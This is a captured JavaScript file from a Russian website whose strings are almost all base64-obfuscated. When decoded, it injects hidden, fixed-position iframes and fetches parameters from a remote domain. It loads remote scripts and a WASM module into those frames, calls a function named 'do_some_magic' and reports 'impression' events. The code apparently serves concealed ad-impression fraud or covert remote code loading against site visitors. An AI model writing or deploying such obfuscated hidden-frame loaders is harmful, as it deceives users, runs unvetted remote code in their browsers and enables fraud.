

--- FILE ---
content_type: text/javascript
request_url: https://okgroups.ru/scripts/lb.js
body_size: 4010
content:
(() => {
    
    const w = window, ab = w[atob('YXRvYg==')], d = w[ab('ZG9jdW1lbnQ=')], cE = d[ab('Y3JlYXRlRWxlbWVudA==')].bind(d), sn = ab('c3R5bGU='), fid = ab('bGJm');
    const fS = cE(sn), p = w[ab('SlNPTg==')][ab('cGFyc2U=')], sT = w[ab('c2V0VGltZW91dA==')], cT = w[ab('Y2xlYXJUaW1lb3V0')], ft = w[ab('ZmV0Y2g=')];
    fS[ab('dGV4dENvbnRlbnQ=')] = ab('LmxiZnN0aSB7IGRpc3BsYXk6IGJsb2NrOyBwb3NpdGlvbjogZml4ZWQ7IGJvdHRvbTogMTBweDsgbGVmdDogMTBweDsgdmlzaWJpbGl0eTogaGlkZGVuOyB6LWluZGV4OiA5OTk5OTsgfQ==');
    d[ab('aGVhZA==')][ab('YXBwZW5kQ2hpbGQ=')](fS);

    async function clb(o) {
        const m = w.mlc;
        if (!m || !m.d || !m.d.a?.bu || !m.l || !m.srf) return;
        const l = m.l, dm = ab(m.d.a.bu), srf = m.srf;
        const cid = '6';

        async function rBs() {
            const r = await ft(`${dm}/${ab('YXBpL3BhcmFtcw==')}/${cid}/${ab('YnM=')}`);
            if (!r[ab('b2s=')]) return {};return p(ab(await r[ab('dGV4dA==')]()));
        }
        
        const bsI = await rBs(),sid = bsI.id, bs = bsI.bs;if (!bs||!bs.length) {return;}

        function fF(b, f, script) {
            let doc = f[ab('Y29udGVudFdpbmRvdw==')] || f[ab('Y29udGVudERvY3VtZW50')];
            if (doc.document) {doc = doc.document;}
            const s = doc.createElement('style');
            s.textContent = 'html, body { margin: 0;padding: 0;overflow: hidden;width: 100%;height: 100%;}';
            const mS = doc.createElement('script');
            mS.id = 'mainScript';mS.src = `${dm}/scripts/core/${sid}/b.b.js`;
            const ns = doc.createElement('noscript');
            ns.textContent = b.c;
            const hS = doc.createElement('script');
            hS.id = 'helperScript';hS.type = 'module';hS.textContent = script;
            doc.head.appendChild(s);doc.head.appendChild(mS);doc.body.appendChild(ns);doc.body.appendChild(hS);
        }
        
        function crF(b, sid, i) {
            const f = cE('iframe');
            f.id = fid+i;
            f[sn].width = b.w + 'px'; f[sn].height = b.h + 'px';
            f.className = fid+'sti';
            const script = `
          import init, { do_some_magic } from '${dm}/scripts/core/${sid}/v_p.js';
          async function main() {
            try {
                await init(); do_some_magic("${dm}",${sid}, ${i}, ${b.w}, ${b.h}); setTimeout(lbic, 500);
            } catch(e) {
                window.postMessage({id: 'lb', ok: false}, '*'); window.parent?.postMessage({id: 'lb', ok: false}, '*');
            }
          }
          main();`;
            
            d[ab('Ym9keQ==')][ab('YXBwZW5kQ2hpbGQ=')](f);
            fF(b, f, script);
            return f;
        }

        function rAw(b, resolve, interval) {
            cT(interval);
            sT(resolve, b.d);
        }

        function pB(b, sid, i) {
            return new Promise(resolve => {
                const f = crF(b, sid, i); let int;
                const mh = event => {
                    if (event.data.id === 'lb') {
                        w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
                        if (event.data.ok) {l.bev('im', sid, b.id);rAw(b, resolve, int);}
                        else {cT(int);l.ber(sid, b.id, ab('ZXJyb3IgZnJvbSBmcmFtZQ=='));resolve();}
                    }
                }
                int = sT(() => {w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);l.ber(sid, b.id, ab('dGltZW91dA=='));resolve();}, 15000);
                w[ab('YWRkRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
            });
        }

        const ret = !!o ? o[ab('cmV0cmllcw==')] || 1 : 1;
        let gI = 0;
        for (let i = 0; i < ret; i++) {
            for (const b of bs) {
                try { await pB(b, sid, gI); } catch(e) {l.ver(sid, b.id, e?.message);}
                const rfid = fid+gI;sT(() => {srf(ab('Iw==')+rfid);}, 2000);gI++;
            }
        }
    }

    if (!w.mlc) w.mlc = {};if (!w.mlc.b) w.mlc.b = {};w.mlc.b.clb = clb;
})();